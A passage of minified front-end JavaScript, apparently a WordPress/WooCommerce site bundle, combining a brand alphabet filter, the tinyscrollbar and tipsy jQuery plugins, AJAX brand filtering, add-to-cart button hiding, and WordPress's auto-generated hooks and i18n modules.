{jQuery('.brand-item-eb').filter(function(){return jQuery(this).text().charAt(0).toUpperCase()===letter;}).removeClass('hidden').addClass('visible');}};jQuery('.wb-alphabet-item-eb').on('click',function(){var letter=jQuery(this).text();jQuery('.wb-alphabet-item-eb').removeClass('active-letter-eb');jQuery(this).addClass('active-letter-eb');filterResultsbrands(letter);});jQuery(".wb-alphabet-item-eb").each(function(){var letter=jQuery(this);if(jQuery(this).text().toUpperCase()=='ALL')
{}else if(jQuery(this).text()=='123')
{var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1)
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}else
{var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery(this).text().charAt(0).toUpperCase()==letter.text().charAt(0).toUpperCase())
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}});jQuery(".pw-stick").click(function(){jQuery(".pw-stick").removeClass("pw-active-stick");jQuery(this).addClass("pw-active-stick");filterResultsbrands('ALL');var distance=window.innerHeight-jQuery(this).position().top;var height=jQuery('.pw_stick_brands').height();jQuery('.pw_stick_brands').css('top',jQuery(this).position().top);if(height>distance)
{jQuery('.pw_stick_brands').css('top',(jQuery(this).position().top)-((height-distance)+30));}
setTimeout(function(){if(jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery(".pw_stick_brands").removeClass("pw-active-content");jQuery(".pw-stick").removeClass("pw-active-stick");}
else if(!jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw_stick_brands").addClass("pw-active-content");}},300);});jQuery(".pw-content-close").click(function(){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw-stick").removeClass("pw-active-stick");});});
;(function(factory)
{if(typeof define==='function'&&define.amd)
{define(['jquery'],factory);}
else if(typeof exports==='object')
{factory(require('jquery'));}
else
{factory(jQuery);}}
(function($)
{"use strict";var pluginName="tinyscrollbar",defaults={axis:'y',wheel:true,wheelSpeed:40,wheelLock:true,scrollInvert:false,trackSize:false,thumbSize:false};function Plugin($container,options)
{this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;var self=this,$viewport=$container.find(".viewport"),$overview=$container.find(".overview"),$scrollbar=$container.find(".scrollbar"),$track=$scrollbar.find(".track"),$thumb=$scrollbar.find(".thumb"),mousePosition=0,isHorizontal=this.options.axis==='x',hasTouchEvents=("ontouchstart"in document.documentElement),wheelEvent=("onwheel"in document||document.documentMode>=9)?"wheel":(document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll"),sizeLabel=isHorizontal?"width":"height",posiLabel=isHorizontal?"left":"top";this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;function initialize()
{self.update();setEvents();return self;}
this.update=function(scrollTo)
{var sizeLabelCap=sizeLabel.charAt(0).toUpperCase()+sizeLabel.slice(1).toLowerCase();this.viewportSize=$viewport[0]['offset'+sizeLabelCap];this.contentSize=$overview[0]['scroll'+sizeLabelCap];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(0,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):(this.contentSize/this.trackSize);$scrollbar.toggleClass("disable",this.contentRatio>=1);switch(scrollTo)
{case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(scrollTo,10)||0;}
setSize();return self;};function setSize()
{$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);$scrollbar.css(sizeLabel,self.trackSize);$track.css(sizeLabel,self.trackSize);$thumb.css(sizeLabel,self.thumbSize);}
function setEvents()
{if(hasTouchEvents)
{$viewport[0].ontouchstart=function(event)
{if(1===event.touches.length)
{event.stopPropagation();start(event.touches[0]);}};}
else
{$thumb.bind("mousedown",start);$track.bind("mousedown",drag);}
$(window).resize(function()
{self.update("relative");});if(self.options.wheel&&window.addEventListener)
{$container[0].addEventListener(wheelEvent,wheel,false);}
else if(self.options.wheel)
{$container[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");mousePosition=isHorizontal?event.pageX:event.pageY;self.thumbPosition=parseInt($thumb.css(posiLabel),10)||0;if(hasTouchEvents)
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}
else
{$(document).bind("mousemove",drag);$(document).bind("mouseup",end);$thumb.bind("mouseup",end);}}
function wheel(event)
{if(self.contentRatio<1)
{var evntObj=event||window.event,deltaDir="delta"+self.options.axis.toUpperCase(),wheelSpeedDelta=-(evntObj[deltaDir]||evntObj.detail||(-1/3*evntObj.wheelDelta))/40;self.contentPosition-=wheelSpeedDelta*self.options.wheelSpeed;self.contentPosition=Math.min((self.contentSize-self.viewportSize),Math.max(0,self.contentPosition));$container.trigger("move");$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);if(self.options.wheelLock||(self.contentPosition!==(self.contentSize-self.viewportSize)&&self.contentPosition!==0))
{evntObj=$.event.fix(evntObj);evntObj.preventDefault();}}}
function drag(event)
{if(self.contentRatio<1)
{var mousePositionNew=isHorizontal?event.pageX:event.pageY,thumbPositionDelta=mousePositionNew-mousePosition;if(self.options.scrollInvert&&hasTouchEvents)
{thumbPositionDelta=mousePosition-mousePositionNew;}
var thumbPositionNew=Math.min((self.trackSize-self.thumbSize),Math.max(0,self.thumbPosition+thumbPositionDelta));self.contentPosition=thumbPositionNew*self.trackRatio;$container.trigger("move");$thumb.css(posiLabel,thumbPositionNew);$overview.css(posiLabel,-self.contentPosition);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind("mousemove",drag);$(document).unbind("mouseup",end);$thumb.unbind("mouseup",end);document.ontouchmove=document.ontouchend=null;}
return initialize();}
$.fn[pluginName]=function(options)
{return this.each(function()
{if(!$.data(this,"plugin_"+pluginName))
{$.data(this,"plugin_"+pluginName,new Plugin($(this),options));}});};}));
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.wt-tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='wt-tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15;}else{tp.left=pos.left+pos.width/2-actualWidth+15;}}
$tip.css(tp).addClass('wt-tipsy-'+gravity);$tip.find('.wt-tipsy-arrow')[0].className='wt-tipsy-arrow wt-tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');this.$tip.data('wt-tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('wt-tipsy');}else if(typeof options=='string'){var tipsy=this.data('wt-tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'wt-tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'wt-tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.wt-tipsy').each(function(){var pointee=$.data(this,'wt-tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
var ajaxcache={};var current_cache_id={};jQuery(function(jQuery){jQuery('.pw_brand_category_filter').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.pw_brand_category_filter_product').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_products"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.wb-wb-allview-letters').click(function(e){e.preventDefault();var full_url=this.href;var parts=full_url.split("#");var trgt=parts[1];var aTag=jQuery("div[id='"+trgt+"']");jQuery('html,body').animate({scrollTop:aTag.offset().top},'slow');});jQuery('.pw_brand_category_filter_checkbox').click(function(e){e.preventDefault();if(jQuery(this).find('input').val()=='0')
{jQuery('.pw_brand_category_filter_checkbox').find('input').each(function(index,element){if(jQuery(this).attr('id')!='pw_brand_category_filter_all')
{jQuery(this).prop('checked',false);jQuery(this).parent().removeClass('pw-active-filter');}});if(!jQuery('#pw_brand_category_filter_all').is(':checked'))
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');}}else
{jQuery('#pw_brand_category_filter_all').prop('checked',false);jQuery('#pw_brand_category_filter_all').parent().removeClass('pw-active-filter');if(jQuery(this).find('input').is(':checked'))
{jQuery(this).find('input').prop('checked',false);jQuery(this).removeClass('pw-active-filter');}
else
{jQuery(this).find('input').prop('checked',true);jQuery(this).addClass('pw-active-filter');}}
flag=false;jQuery('.pw_brand_category_filter_checkbox').each(function(index,element){if(jQuery(this).find('input').is(':checked'))
flag=true;});if(!flag)
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');jQuery(this).removeClass('pw-active-filter');}
var $rand_id=jQuery(this).find('input').attr('data-id');var $value=jQuery(this).find('input').val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});});
jQuery(document).ready(function()
{function hideVariableAddToCartButton()
{if(!jQuery('#variableHideAddToCartButton').length>0){return false;}
selector=jQuery('#variableHideAddToCartButton').parent();selector=jQuery(selector).find('.variations_button');selector.remove();return true;}
function hideGroupedAddToCartButton()
{if(!jQuery('.groupedHideAddToCartButton').length>0){return false;}
jQuery('.groupedHideAddToCartButton').each(function(){selector=jQuery(this).parent();selector=jQuery(selector).find('.single_add_to_cart_button');selector.remove();selector=jQuery(selector).find('button');selector.remove();});return true;}
var result=hideVariableAddToCartButton();if(result){return true;}
hideGroupedAddToCartButton();});;
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const 